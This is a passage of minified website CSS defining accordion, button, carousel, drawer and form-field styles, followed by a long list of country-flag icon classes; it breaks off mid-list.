(min-width:48em){.accordion__content-inner{padding-bottom:var(--spacing-32)}}.accordion__content-inner .accordion--small{padding-bottom:var(--spacing-12)}.accordion__content-inner .c-rich-text{font-size:var(--font-size-md);line-height:var(--font-line-height-lg)}.accordion__trigger-close{display:block;margin-top:var(--spacing-32)}@media only screen and (min-width:48em){.accordion__trigger-close{margin-bottom:var(--spacing-16)}}.accordion__trigger-close-button{font-size:var(--font-size-md);line-height:var(--font-line-height-lg)}@keyframes accordion-slide-down{0%{height:0}to{height:var(--radix-accordion-content-height)}}@keyframes accordion-slide-up{0%{height:var(--radix-accordion-content-height)}to{height:0}}.c-alphabetical-columns{display:grid;grid-gap:var(--spacing-16);gap:var(--spacing-16);margin-bottom:var(--spacing-12);width:100%}@media only screen and (min-width:64em){.c-alphabetical-columns{grid-template-columns:repeat(3,1fr)}}.alphabetical-columns__column{display:flex;flex-direction:column;gap:var(--spacing-24)}@media only screen and (min-width:48em){.alphabetical-columns__column{gap:var(--spacing-16)}}.alphebetical-columns__letter-group{display:flex;flex-direction:column;gap:var(--spacing-12)}@media only screen and (min-width:48em){.alphebetical-columns__letter-group{gap:0}}span.alphabetical-columns__letter{font-size:var(--font-size-lg);line-height:var(--font-line-height-lg);font-weight:var(--font-weight-semi-bold);font-family:var(--font-family-body)}@media only screen and (min-width:48em){span.alphabetical-columns__letter{margin-bottom:var(--spacing-8)}}.c-background-rings{--ring-color:var(--color-turquoise);position:relative;z-index:-1;padding-top:100%;width:100%;pointer-events:none}.background-rings__ring{--ring-scale:1;--ring-opacity:1;position:absolute;top:50%;left:50%;transform:translate(-50%,-50%) scale(var(--ring-scale));opacity:0;animation:ring-animate-in var(--transition-duration-long) var(--transition-easing) forwards;animation-delay:.2s;box-sizing:initial;box-shadow:0 0 40px 8px var(--ring-color,#00bccc),0 0 15px 3px var(--color-white,#fff);border:1px solid var(--ring-color);border-radius:var(--border-radius-full);padding-top:100%;width:100%}.background-rings__ring:nth-child(2){--ring-scale:1.2;--ring-opacity:0.6;animation-delay:.15s}.background-rings__ring:nth-child(3){--ring-scale:1.6;--ring-opacity:0.3;animation-delay:.1s}.background-rings__ring:nth-child(4){--ring-scale:2.5;--ring-opacity:0.15;animation-delay:0s}@keyframes ring-animate-in{0%{transform:translate(-50%,-50%) scale(1);opacity:0}to{transform:translate(-50%,-50%) scale(var(--ring-scale));opacity:var(--ring-opacity)}}.c-button{--button-icon-size:0.75rem;--button-icon-translate-value:var(--spacing-4);display:inline-flex;position:relative;align-items:center;gap:var(--spacing-16);transition:var(--transition-duration) var(--transition-easing);transition-property:background-color,color,border-color,transform;cursor:pointer;border-radius:var(--border-radius-full);padding:.75rem 1rem;font-weight:var(--font-weight-regular);font-size:var(--font-size-sm);line-height:1;font-family:var(--font-family-body);text-decoration:none}.c-button[aria-disabled=true]{cursor:not-allowed}.c-button[aria-disabled=true]:hover{text-decoration:none}.c-button:active{transform:scale(.99)}.c-button:hover:not([aria-disabled=true]){text-decoration:none}.c-button:hover:not([aria-disabled=true]).button--icon-right.button--icon-translate-right:not(.button--is-icon-only) .button__icon{transform:translateX(var(--button-icon-translate-value))}.c-button:hover:not([aria-disabled=true]).button--icon-right.button--icon-translate-right:not(.button--is-icon-only) .button__icon--left{transform:translateX(calc(var(--button-icon-translate-value) * -1))}.button--icon-left .button__icon{order:0}.button--icon-left .button__label{order:1}.button--icon-right{gap:var(--spacing-24)}@media only screen and (min-width:48em){.button--icon-right.button--size-large{gap:var(--spacing-48)}.button--size-large{--button-icon-size:1rem;--button-icon-translate-value:var(--spacing-8);padding:1rem 1.5rem;font-size:var(--font-size-xl)}}.button--is-icon-only{--button-size:2rem;justify-content:center;padding:0;min-width:var(--button-size);min-height:var(--button-size)}@media only screen and (min-width:48em){.button--is-icon-only.button--size-large{--button-size:2.5rem}}.button--icon-right .button--is-icon-only{margin:0}.button__loader.c-loading-spinner{--loading-spinner-size:16px;width:var(--loading-spinner-size);height:var(--loading-spinner-size);color:currentcolor}.button__loader.c-loading-spinner .loading-spinner__spinner{border-width:1px}.button__icon{display:block;flex:0 0 auto;order:2;transition:transform var(--transition-duration) var(--transition-easing);margin-left:auto;width:var(--button-icon-size);height:var(--button-icon-size);overflow:clip;color:inherit}.button--icon-right .button__icon{order:2;margin-right:0;margin-left:auto}.button--is-icon-only .button__icon{margin-left:unset}.button__icon--left{order:0;margin-right:0}.button__label{order:1;transition:transform var(--transition-duration) var(--transition-easing)}.button--primary{border:1px solid var(--color-surface-cta-primary);background-color:var(--color-surface-cta-primary);color:var(--color-text-cta-primary)}.button--primary:focus-visible{outline:2px solid var(--color-surface-cta-primary);outline-offset:4px}.button--primary:active,.button--primary:hover{border-color:#8de1e8;background-color:#8de1e8}.button--primary:active.c-button,.button--primary:hover.c-button{color:var(--color-text-cta-primary)}.button--primary:active:focus,.button--primary:hover:focus{outline-color:#8de1e8}.button--primary[aria-disabled=true]{border-color:var(--color-surface-cta-inactive);background-color:var(--color-surface-cta-inactive);color:var(--color-text-cta-inactive)}.button--secondary{border:1px solid;background-color:rgba(0,0,0,0);color:var(--color-text-primary)}.button--secondary:focus-visible{outline:2px solid var(--color-text-primary);outline-offset:4px}.button--secondary:active:not([aria-disabled=true]),.button--secondary:hover:not([aria-disabled=true]){border-color:var(--color-text-primary);background-color:var(--color-text-primary);color:var(--color-text-cta-secondary)}.button--secondary[aria-disabled=true]{opacity:.4}.button--tertiary,.button--tertiary-white{gap:.5rem;border:none;padding:0;font-size:var(--font-size-sm)}@media only screen and (min-width:48em){.button--tertiary,.button--tertiary-white{font-size:var(--font-size-md)}.button--tertiary-white.button--size-large,.button--tertiary.button--size-large{--button-icon-size:0.75rem;font-size:var(--font-size-md)}}.button--tertiary-white[aria-disabled=true],.button--tertiary[aria-disabled=true]{opacity:.4}.button--tertiary,.button--tertiary-white{outline:2px solid rgba(0,0,0,0);outline-offset:8px;border-radius:var(--border-radius-sm);background-color:rgba(0,0,0,0);color:var(--color-text-highlight);font-weight:var(--font-weight-regular);text-decoration:none}.button--tertiary-white:focus-visible,.button--tertiary:focus-visible{outline:2px solid currentColor;outline-offset:8px}.button--tertiary-white:active:not([disabled]),.button--tertiary-white:hover:not([disabled]),.button--tertiary:active:not([disabled]),.button--tertiary:hover:not([disabled]){color:var(--color-text-highlight);text-decoration:underline}.button--tertiary-white{color:var(--color-white)}.button--promo{border:1px solid var(--color-white);background-color:var(--color-white);color:var(--color-black)}.button--promo:focus-visible{outline:2px solid var(--color-white);outline-offset:4px}.button--promo:active,.button--promo:hover{border-color:var(--color-white);background-color:var(--color-white)}.button--promo:active.c-button,.button--promo:hover.c-button{color:var(--color-black)}.button--promo:active:focus,.button--promo:hover:focus{outline-color:var(--color-white)}.button--promo[aria-disabled=true]{border-color:var(--color-surface-cta-inactive);background-color:var(--color-surface-cta-inactive);color:var(--color-text-cta-inactive)}.button--link{cursor:pointer;border:none;border-radius:var(--border-radius-sm);background-color:rgba(0,0,0,0);padding:0;color:var(--color-text-primary);text-decoration:underline}.button--link:active,.button--link:hover{color:var(--color-text-highlight)}.button--link:focus-visible{outline:2px solid currentColor;outline-offset:8px}.button--link[aria-disabled=true]{cursor:not-allowed;color:var(--color-surface-cta-inactive)}.button--unstyled:focus-visible{outline:2px solid currentColor;outline-offset:4px}.carousel__controls{display:flex;justify-content:space-between;align-items:center;gap:var(--spacing-8);width:100%}@media only screen and (min-width:48em){.carousel__controls{justify-content:flex-end}.carousel__controls>:first-child:not(.c-button){margin-right:var(--spacing-16)}.carousel__controls .carousel__controls-indexation{margin-right:var(--spacing-8)}}.carousel__button-next,.carousel__button-prev{flex-shrink:0}.carousel__button-prev{order:1}.carousel__button-prev .button__icon{transform:rotate(180deg)}.carousel__button-next{order:3}.carousel__controls-indexation{display:none;order:0;font-weight:var(--font-weight-light)}@media only screen and (min-width:48em){.carousel__controls-indexation{display:block}}.carousel__controls-pagination{display:flex;order:1;gap:var(--spacing-8);max-width:200px;overflow-x:auto;scroll-behavior:smooth}.carousel__controls-pagination::-webkit-scrollbar{display:none}@media only screen and (min-width:48em){.carousel__controls-pagination{display:none}}.carousel__controls-pagination-dot{flex-shrink:0;opacity:.5;border-radius:var(--border-radius-full);background-color:var(--color-text-primary);width:var(--spacing-8);height:var(--spacing-8)}.carousel__controls-pagination-dot--active{opacity:1}.carousel__base{position:relative;overflow:hidden;--slides-gutter:var(--grid-gutter);--calculated-slides-per-view:calc(100% / var(--slides-per-view, 1))}@media only screen and (min-width:48em){.carousel__base{--calculated-slides-per-view:calc(100% / var(--slides-per-view-tablet, 1))}}@media only screen and (min-width:90em){.carousel__base{--calculated-slides-per-view:calc(100% / var(--slides-per-view-desktop, 1))}}.carousel__container{display:flex;transition:height var(--transition-duration) var(--transition-easing);margin-left:calc(-1*var(--slides-gutter));padding-left:0;touch-action:pan-y pinch-zoom;list-style-type:none}.carousel__container .carousel__slide::marker{content:none}.carousel__container .carousel__slide>*{height:100%}@media only screen and (min-width:48em){.carousel--with-auto-height .carousel__container{align-items:flex-start}}.carousel__container>*{flex:0 0 var(--calculated-slides-per-view);padding-left:var(--slides-gutter);min-width:0}.c-carousel.c-grid{--carousel-row-gap:var(--spacing-24);row-gap:var(--carousel-row-gap)}@media only screen and (min-width:48em){.c-carousel.c-grid{--carousel-row-gap:var(--spacing-40)}}.carousel__title{grid-column:span 12}@media only screen and (min-width:48em){.carousel__title{grid-column:span 9}}@media only screen and (min-width:64em){.carousel__title{grid-column:2/span 7}.carousel--is-fullwidth .carousel__title{grid-column:1/span 6}.carousel--is-small .carousel__title{grid-column:3/span 6}}.carousel__root{display:grid;position:relative;grid-template-columns:subgrid;grid-row-gap:inherit;row-gap:inherit;grid-column:span 12}@media only screen and (min-width:64em){.carousel__root{grid-column:2/span 10}.carousel--is-fullwidth .carousel__root{grid-column:span 12}.carousel--is-small .carousel__root{grid-column:3/span 8}}.carousel__grid-item-slider{grid-column:1/-1}@media only screen and (min-width:48em){.carousel__grid-item-slider{order:1}}.carousel__grid-item-controls{align-self:flex-end}@media only screen and (min-width:48em){.carousel__grid-item-controls{position:absolute;top:calc(var(--carousel-row-gap)*-1);right:0;transform:translateY(-100%)}}.carousel__title-icon{display:inline-block;-webkit-margin-end:var(--spacing-8);margin-inline-end:var(--spacing-8)}@media only screen and (min-width:48em){.carousel__title-icon{-webkit-margin-end:var(--spacing-16);margin-inline-end:var(--spacing-16);width:var(--spacing-32);height:var(--spacing-32)}.carousel--is-fullwidth .carousel__root{grid-column:span 12}}.carousel__link-item-controls .c-button{font-size:var(--font-size-md);line-height:var(--font-line-height-lg)}@media only screen and (max-width:47.96875em){.carousel__link-item-controls{display:none}}.carousel__link-item-headline{margin-top:var(--spacing-16)}@media only screen and (min-width:48em){.carousel__link-item-headline{display:none}}.carousel__text{margin-top:var(--spacing-12)}.c-container{margin-right:auto;margin-left:auto;padding-right:var(--container-spacing);padding-left:var(--container-spacing);width:100%;max-width:var(--container-max-width)}.container--is-fullwidth{max-width:100%}.drawer__overlay{position:fixed;z-index:var(--z-index-overlay);animation:fade-in-overlay forwards var(--transition-duration) var(--transition-easing);cursor:pointer;inset:0;background:var(--color-surface-primary)}.drawer__title{font-size:var(--font-size-h3);line-height:var(--font-line-height-sm)}@media only screen and (min-width:48em){.drawer__title{font-size:var(--font-size-h3-desktop)}}.drawer__title:not(.sr-only){margin-bottom:var(--spacing-40)}.drawer__content{--drawer-background-color:var(--color-surface-secondary);position:fixed;top:0;gap:var(--grid-gutter);z-index:var(--z-index-overlay-above);animation-duration:var(--transition-duration);animation-timing-function:var(--transition-easing);animation-fill-mode:forwards;background-color:var(--drawer-background-color);width:100%;height:100dvh;overflow-y:auto}@media only screen and (min-width:48em){.drawer__content{width:75%}}.drawer__content.drawer__content--right{right:0;left:unset;animation-name:slide-in-right}.drawer__content.drawer__content--left{right:unset;left:0;animation-name:slide-in-left}.drawer__close-button{--button-icon-size:var(--spacing-12);display:flex;position:fixed;top:var(--spacing-24);right:var(--spacing-24);justify-content:center;align-items:center;z-index:var(--z-index-overlay-above);border-radius:var(--border-radius-full);background:var(--color-surface-card);width:var(--spacing-40);height:var(--spacing-40);pointer-events:auto}.drawer__close-button:hover{background:var(--color-border-secondary)}@keyframes fade-in-overlay{0%{opacity:0}to{opacity:.4}}@keyframes slide-in-right{0%{transform:translateX(calc(100% + var(--spacing-16)));opacity:0}to{transform:translateX(0);opacity:1}}.c-form{display:grid;grid-template-columns:1fr;grid-column-gap:var(--spacing-16);column-gap:var(--spacing-16);grid-row-gap:var(--spacing-40);row-gap:var(--spacing-40);grid-column:1/-1}@media only screen and (min-width:48em){.c-form{grid-template-columns:1fr 1fr;grid-column:2/-2}}@media only screen and (min-width:90em){.c-form{grid-column:3/-3}}.form__container--no-grid.c-grid{display:block}.form__introduction{grid-column:1/-1;margin-bottom:var(--spacing-24)}.form__description{margin-top:var(--spacing-12)}.form-item--is-fullwidth{grid-column:1/-1}.form__submit{width:-webkit-fit-content;width:-moz-fit-content;width:fit-content}.form__submit-wrapper{display:flex;grid-column:1/-1;flex-direction:column;gap:var(--spacing-8)}.c-checkbox{--checkbox-size:1.5rem;display:inline-flex;position:relative;align-items:center;cursor:pointer;border-radius:var(--border-radius-sm);padding-left:calc(var(--checkbox-size) + var(--spacing-12));padding-block:var(--spacing-4);padding-right:var(--spacing-4);font-weight:var(--font-weight-regular);line-height:var(--font-line-height-md)}.c-checkbox:has(.checkbox__input:focus-visible){outline:2px solid var(--color-text-primary);outline-offset:4px}.c-checkbox[data-disabled=true],.c-checkbox[data-disabled=true]:has(.checkbox__input:checked){cursor:not-allowed;color:var(--color-surface-cta-inactive)}.c-checkbox.checkbox--has-error,.form-field--has-error .c-checkbox{color:var(--color-message-error)}@media only screen and (min-width:48em){.c-checkbox{--checkbox-size:1rem}}.checkbox__input:checked+.checkbox__checkmark,.checkbox__input:indeterminate+.checkbox__checkmark{border-color:var(--color-surface-cta-primary);background-color:var(--color-surface-cta-primary)}[data-disabled=true] .checkbox__input:checked+.checkbox__checkmark,[data-disabled=true] .checkbox__input:indeterminate+.checkbox__checkmark{border-color:var(--color-surface-cta-inactive);background-color:var(--color-surface-cta-inactive)}.checkbox__input:checked+.checkbox__checkmark .checkbox__checkmark-icon,.checkbox__input:indeterminate+.checkbox__checkmark .checkbox__checkmark-intermediate-icon{display:block}.checkbox__input:indeterminate+.checkbox__checkmark .checkbox__checkmark-icon{display:none}.checkbox__checkmark{display:flex;position:absolute;top:2px;left:0;justify-content:center;align-items:center;border:1px solid var(--color-border-secondary);border-radius:var(--border-radius-sm);width:1em;height:1em;font-size:var(--checkbox-size)}[aria-disabled=true] .checkbox__checkmark{color:var(--color-text-cta-inactive)}.checkbox--has-error .checkbox__checkmark,.form-field--has-error .checkbox__checkmark{border-color:var(--color-message-error)}@media only screen and (min-width:48em){.checkbox__checkmark{top:.4375em}}.checkbox__checkmark-icon,.checkbox__checkmark-intermediate-icon{display:none;color:var(--color-text-inverted)}.date-input__input{border:1px solid var(--color-border-secondary);border-radius:var(--border-radius-sm);background:unset;padding-inline:var(--spacing-16);padding-block:var(--spacing-12);width:100%;box-shadow:unset;height:3rem}.form-field--has-error .date-input__input,[data-error=true] .date-input__input{border-color:var(--color-message-error)}.date-input__input:focus,.date-input__input:hover{border:1px solid var(--color-border-primary)}.date-input__input::placeholder{color:var(--color-white-transparent)}[data-theme=light] .date-input__input::placeholder{color:var(--color-black-transparent)}[data-disabled=true] .date-input__input{opacity:.5;cursor:not-allowed}[data-disabled=true] .date-input__input:hover{border:1px solid var(--color-border-secondary)}.date-input__input::-webkit-calendar-picker-indicator{background-image:url('data:image/svg+xml;utf8,<svg xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32"><path fill="%23ffffff" d="M26 5h-3V4a1 1 0 0 0-2 0v1H11V4a1 1 0 0 0-2 0v1H6a2 2 0 0 0-2 2v20a2 2 0 0 0 2 2h20a2 2 0 0 0 2-2V7a2 2 0 0 0-2-2M9 7v1a1 1 0 0 0 2 0V7h10v1a1 1 0 0 0 2 0V7h3v4H6V7zm17 20H6V13h20z"></path></svg>')}[data-theme=light] .date-input__input::-webkit-calendar-picker-indicator{background-image:url('data:image/svg+xml;utf8,<svg xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32"><path fill="%23000000" d="M26 5h-3V4a1 1 0 0 0-2 0v1H11V4a1 1 0 0 0-2 0v1H6a2 2 0 0 0-2 2v20a2 2 0 0 0 2 2h20a2 2 0 0 0 2-2V7a2 2 0 0 0-2-2M9 7v1a1 1 0 0 0 2 0V7h10v1a1 1 0 0 0 2 0V7h3v4H6V7zm17 20H6V13h20z"></path></svg>')}.c-form-field-error{font-size:var(--font-size-sm);line-height:var(--font-line-height-lg);display:flex;align-items:start;gap:var(--spacing-4);color:var(--color-message-error)}.form-field-error__icon{margin-top:.1875em}.c-form-field-label{font-size:var(--font-size-md);display:flex;align-items:flex-end;gap:var(--spacing-8);margin-bottom:var(--spacing-8);color:var(--color-text-primary)}.c-form-field-label,.form-field-label__extra-text{line-height:var(--font-line-height-lg);font-weight:var(--font-weight-regular)}.form-field-label__extra-text{font-size:var(--font-size-xs);margin-left:auto;text-transform:capitalize;white-space:nowrap}.form-field__footer{margin-top:var(--spacing-8)}.form-field__help-text{font-size:var(--font-size-sm);line-height:var(--font-line-height-lg)}.input__wrapper{position:relative}.input__input{font-size:var(--font-size-md);line-height:var(--font-line-height-lg);order:1;border:1px solid var(--color-border-secondary);border-radius:var(--border-radius-sm);background:unset;padding-inline:var(--spacing-16);padding-block:var(--spacing-12);width:100%}.form-field--has-error .input__input,[data-error=true] .input__input{border-color:var(--color-message-error)}.input__input:focus,.input__input:hover{border:1px solid var(--color-border-primary)}.input__input::placeholder{color:var(--color-white-transparent)}[data-theme=light] .input__input::placeholder{color:var(--color-black-transparent)}[data-disabled=true] .input__input{opacity:.5;cursor:not-allowed}[data-disabled=true] .input__input:hover{border:1px solid var(--color-border-secondary)}.input--has-error .input__input{border-color:var(--color-message-error)}.input__wrapper--icon-is-left .input__input{padding-left:var(--spacing-40)}.input__wrapper--icon-right .input__input{padding-right:var(--spacing-40)}[data-theme=dark] .input__input::-webkit-calendar-picker-indicator{filter:invert(1)}.input__icon{position:absolute;top:50%;transform:translateY(-50%)}.input__wrapper--icon-is-left .input__icon{left:var(--spacing-16)}.input__wrapper--icon-is-right .input__icon{right:var(--spacing-16)}.fi,.fib{background-size:contain;background-position:50%;background-repeat:no-repeat}.fi{position:relative;display:inline-block;width:1.333333em;line-height:1em}.fi:before{content:" "}.fi.fis{width:1em}.fi-xx{background-image:url(/flags/4x3/xx.svg)}.fi-ad{background-image:url(/flags/4x3/ad.svg)}.fi-ae{background-image:url(/flags/4x3/ae.svg)}.fi-af{background-image:url(/flags/4x3/af.svg)}.fi-ag{background-image:url(/flags/4x3/ag.svg)}.fi-ai{background-image:url(/flags/4x3/ai.svg)}.fi-al{background-image:url(/flags/4x3/al.svg)}.fi-am{background-image:url(/flags/4x3/am.svg)}.fi-ao{background-image:url(/flags/4x3/ao.svg)}.fi-aq{background-image:url(/flags/4x3/aq.svg)}.fi-ar{background-image:url(/flags/4x3/ar.svg)}.fi-as{background-image:url(/flags/4x3/as.svg)}.fi-at{background-image:url(/flags/4x3/at.svg)}.fi-au{background-image:url(/flags/4x3/au.svg)}.fi-aw{background-image:url(/flags/4x3/aw.svg)}.fi-ax{background-image:url(/flags/4x3/ax.svg)}.fi-az{background-image:url(/flags/4x3/az.svg)}.fi-ba{background-image:url(/flags/4x3/ba.svg)}.fi-bb{background-image:url(/flags/4x3/bb.svg)}.fi-bd{background-image:url(/flags/4x3/bd.svg)}.fi-be{background-image:url(/flags/4x3/be.svg)}.fi-bf{background-image:url(/flags/4x3/bf.svg)}.fi-bg{background-image:url(/flags/4x3/bg.svg)}.fi-bh{background-image:url(/flags/4x3/bh.svg)}.fi-bi{background-image:url(/flags/4x3/bi.svg)}.fi-bj{background-image:url(/flags/4x3/bj.svg)}.fi-bl{background-image:url(/flags/4x3/bl.svg)}.fi-bm{background-image:url(/flags/4x3/bm.svg)}.fi-bn{background-image:url(/flags/4x3/bn.svg)}.fi-bo{background-image:url(/flags/4x3/bo.svg)}.fi-bq{background-image:url(/flags/4x3/bq.svg)}.fi-br{background-image:url(/flags/4x3/br.svg)}.fi-bs{background-image:url(/flags/4x3/bs.svg)}.fi-bt{background-image:url(/flags/4x3/bt.svg)}.fi-bv{background-image:url(/flags/4x3/bv.svg)}.fi-bw{background-image:url(/flags/4x3/bw.svg)}.fi-by{background-image:url(/flags/4x3/by.svg)}.fi-bz{background-image:url(/flags/4x3/bz.svg)}.fi-ca{background-image:url(/flags/4x3/ca.svg)}.fi-cc{background-image:url(/flags/4x3/cc.svg)}.fi-cd{background-image:url(/flags/4x3/cd.svg)}.fi-cf{background-image:url(/flags/4x3/cf.svg)}.fi-cg{background-image:url(/flags/4x3/cg.svg)}.fi-ch{background-image:url(/flags/4x3/ch.svg)}.fi-ci{background-image:url(/flags/4x3/ci.svg)}.fi-ck{background-image:url(/flags/4x3/ck.svg)}.fi-cl{background-image:url(/flags/4x3/cl.svg)}.fi-cm{background-image:url(/flags/4x3/cm.svg)}.fi-cn{background-image:url(/flags/4x3/cn.svg)}.fi-co{background-image:url(/flags/4x3/co.svg)}.fi-cr{background-image:url(/flags/4x3/cr.svg)}.fi-cu{background-image:url(/flags/4x3/cu.svg)}.fi-cv{background-image:url(/flags/4x3/cv.svg)}.fi-cw{background-image:url(/flags/4x3/cw.svg)}.fi-cx{background-image:url(/flags/4x3/cx.svg)}.fi-cy{background-image:url(/flags/4x3/cy.svg)}.fi-cz{background-image:url(/flags/4x3/cz.svg)}.fi-de{background-image:url(/flags/4x3/de.svg)}.fi-dj{background-image:url(/flags/4x3/dj.svg)}.fi-dk{background-image:url(/flags/4x3/dk.svg)}.fi-dm{background-image:url(/flags/4x3/dm.svg)}.fi-do{background-image:url(/flags/4x3/do.svg)}.fi-dz{background-image:url(/flags/4x3/dz.svg)}.fi-ec{background-image:url(/flags/4x3/ec.svg)}.fi-ee{background-image:url(/flags/4x3/ee.svg)}.fi-eg{background-image:url(/flags/4x3/eg.svg)}.fi-eh{background-image:url(/flags/4x3/eh.svg)}.fi-er{background-image:url(/flags/4x3/er.svg)}.fi-es{background-image:url(/flags/4x3/es.svg)}.fi-et{background-image:url(/flags/4x3/et.svg)}.fi-fi{background-image:url(/flags/4x3/fi.svg)}.fi-fj{background-image:url(/flags/4x3/fj.svg)}.fi-fk{background-image:url(/flags/4x3/fk.svg)}.fi-fm{background-image:url(/flags/4x3/fm.svg)}.fi-fo{background-image:url(/flags/4x3/fo.svg)}.fi-fr{background-image:url(/flags/4x3/fr.svg)}.fi-ga{background-image:url(/flags/4x3/ga.svg)}.fi-gb{background-image:url(/flags/4x3/gb.svg)}.fi-gd{background-image:url(/flags/4x3/gd.svg)}.fi-ge{background-image:url(/flags/4x3/ge.svg)}.fi-gf{background-image:url(/flags/4x3/gf.svg)}.fi-gg{background-image:url(/flags/4x3/gg.svg)}.fi-gh{background-image:url(/flags/4x3/gh.svg)}.fi-gi{background-image:url(/flags/4x3/gi.svg)}.fi-gl{background-image:url(/flags/4x3/gl.svg)}.fi-gm{background-image:url(/flags/4x3/gm.svg)}.fi-gn{background-image:url(/flags/4x3/gn.svg)}.fi-gp{background-image:url(/flags/4x3/gp.svg)}.fi-gq{background-image:url(/flags/4x3/gq.svg)}.fi-gr{background-image:url(/flags/4x3/gr.svg)}.fi-gs{background-image:url(/flags/4x3/gs.svg)}.fi-gt{background-image:url(/flags/4x3/gt.svg)}.fi-gu{background-image:url(/flags/4x3/gu.svg)}.fi-gw{background-image:url(/flags/4x3/gw.svg)}.fi-gy{background-image:url(/flags/4x3/gy.svg)}.fi-hk{background-image:url(/flags/4x3/hk.svg)}.fi-hm{background-image:url(/flags/4x3/hm.svg)}.fi-hn{background-image:url(/flags/4x3/hn.svg)}.fi-hr{background-image:url(/flags/4x3/hr.svg)}.fi-ht{background-image:url(/flags/4x3/ht.svg)}.fi-hu{background-image:url(/flags/4x3/hu.svg)}.fi-id{background-image:url(/flags/4x3/id.svg)}.fi-ie{background-image:url(/flags/4x3/ie.svg)}.fi-il{background-image:url(/flags/4x3/il.svg)}.fi-im{background-image:url(/flags/4x3/im.svg)}.fi-in{background-image:url(/flags/4x3/in.svg)}.fi-io{background-image:url(/flags/4x3/io.svg)}.fi-iq{background-image:url(/flags/4x3/iq.svg)}.fi-ir{background-image:url(/flags/4x3/ir.svg)}.fi-is{background-image:url(/flags/4x3/is.svg)}.fi-it{background-image:url(/flags/4x3/it.svg)}.fi-je{background-image:url(/flags/4x3/je.svg)}.fi-jm{background-image:url(/flags/4x3/jm.svg)}.fi-jo{background-image:url(/flags/4x3/jo.svg)}.fi-jp{background-image:url(/flags/4x3/jp.svg)}.fi-ke{background-image:url(/flags/4x3/ke.svg)}.fi-kg{background-image:url(/flags/4x3/kg.svg)}.fi-kh{background-image:url(/flags/4x3/kh.svg)}.fi-ki{background-image:url(/flags/4x3/ki.svg)}.fi-km{background-image:url(/flags/4x3/km.svg)}.fi-kn{background-image:url(/flags/4x3/kn.svg)}.fi-kp{background-image:url(/flags/4x3/kp.svg)}.fi-kr{background-image:url(/flags/4x3/kr.svg)}.fi-kw{background-image:url(/flags/4x3/kw.svg)}.fi-ky{background-image:url(/flags/4x3/ky.svg)}.fi-kz{background-image:url(/flags/4x3/kz.svg)}.fi-la{background-image:url(/flags/4x3/la.svg)}.fi-lb{background-image:url(/flags/4x3/lb.svg)}.fi-lc{background-image:url(/flags/4x3/lc.svg)}.fi-li{background-image:url(/flags/4x3/li.svg)}.fi-lk{background-image:url(/flags/4x3/lk.svg)}.fi-lr{background-image:url(/flags/4x3/lr.svg)}.fi-ls{background-image:url(/flags/4x3/ls.svg)}.fi-lt{background-image:url(/flags/4x3/lt.svg)}.fi-lu{background-image:url(/flags/4x3/lu.svg)}.fi-lv{background-image:url(/flags/4x3/lv.svg)}.fi-ly{background-image:url(/flags/4x3/ly.svg)}.fi-ma{background-image:url(/flags/4x3/ma.svg)}.fi-mc{background-image:url(/flags/4x3/mc.svg)}.fi-md{background-image:url(/flags/4x3/md.svg)}.fi-me{background-image:url(/flags/4x3/me.svg)}.fi-mf{background-image:url(/flags/4x3/mf.svg)}.fi-mg{background-image:url(/flags/4x3/mg.svg)}.fi-mh{background-image:url(/flags/4x3/mh.svg)}.fi-mk{background-image:url(/flags/4x3/mk.svg)}.fi-ml{background-image:url(/flags/4x3/ml.svg)}.fi-mm{background-image:url(/flags/4x3/mm.svg)}.fi-mn{background-image:url(/flags/4x3/mn.svg)}.fi-mo{background-image:url(/flags/4x3/mo.svg)}.fi-mp{background-image:url(/flags/4x3/mp.svg)}.fi-mq{background-image:url(/flags/4x3/mq.svg)}.fi-mr{background-image:url(/flags/4x3/mr.svg)}.fi-ms{background-image:url(/flags/4x3/ms.svg)}.fi-mt{background-image:url(/flags/4x3/mt.svg)}.fi-mu{background-image:url(/flags/4x3/mu.svg)}.fi-mv{background-image:url(/flags/4x3/mv.svg)}.fi-mw{background-image:url(/flags/4x3/mw.svg)}.fi-mx{background-image:url(/flags/4x3/mx.svg)}.fi-my{background-image:url(/flags/4x3/my.svg)}.fi-mz{background-image:url(/flags/4x3/mz.svg)}.fi-na{background-image:url(/flags/4x3/na.svg)}.fi-nc{background-image:url(/flags/4x3/nc.svg)}.fi-ne{background-image:url(/flags/4x3/ne.svg)}.fi-nf{background-image:url(/flags/4x3/nf.svg)}.fi-ng{background-image:url(/flags/4x3/ng.svg)}.fi-ni{background-image:url(/flags/4x3/ni.svg)}.fi-nl{background-image:url(/flags/4x3/nl.svg)}.fi-no{background-image:url(/flags/4x3/no.svg)}.fi-np{background-image:url(/flags/4x3/np.svg)}.fi-nr{background-image:url(/flags/4x3/nr.svg)}.fi-nu{background-image:url(/flags/4x3/nu.svg)}.fi-nz{background-image:url(/flags/4x3/nz.svg)}.fi-om{background-image:url(/flags/4x3/om.svg)}.fi-pa{background-image:url(/flags/4x3/pa.svg)}.fi-pe{background-image:url(/flags/4x3/pe.svg)}.fi-pf{background-image:url(/flags/4x3/pf.svg)}.fi-pg{background-image:url(/flags/4x3/pg.svg)}.fi-ph{background-image:url(/flags/4x3/ph.svg)}.fi-pk{background-image:url(/flags/4x3/pk.svg)}.fi-pl{background-image:url(/flags/4x3/pl.svg)}.fi-pm{background-image:url(/flags/4x3/pm.svg)}.fi-pn{background-image:url(/flags/4x3/pn.svg)}.fi-pr{background-image:url(/flags/4x3/pr.svg)}.fi-ps{background-image:url(/flags/4x3/ps.svg)}.fi-pt{background-image:url(/flags/4x3/pt.svg)}.fi-pw{background-image:url(/flags/4x3/pw.svg)}.fi-py{background-image:url(/flags/4x3/py.svg)}.fi-qa{background-image:url(/flags/4x3/qa.svg)}.fi-re{background-image:url(/flags/4x3/re.svg)}.fi-ro{background-image:url(/flags/4x3/ro.svg)}.fi-rs{background-image:url(/flags/4x3/rs.svg)}.fi-ru{background-image:url(/flags/4x3/ru.svg)}.fi-rw{background-image:url(/flags/4x3/rw.svg)}.fi-sa{background-image:url(/flags/4x3/sa.svg)}.fi-sb{background-image:url(/flags/4x3/sb.svg)}.fi-sc{background-image:url(/flags/4x3/sc.svg)}.fi-sd{background-image:url(/flags/4x3/sd.svg)}.fi-se{background-image:url(/flags/4x3/se.svg)}.fi-sg{background-image:url(/flags/4x3/sg.svg)}.fi-sh{background-image:url(/flags/4x3/sh.svg)}.fi-si{background-image:url(/flags/4x3/si.svg)}.fi-sj{background-image:url(/flags/4x3/sj.svg)}.fi-sk{background-image:url(/flags/4x3/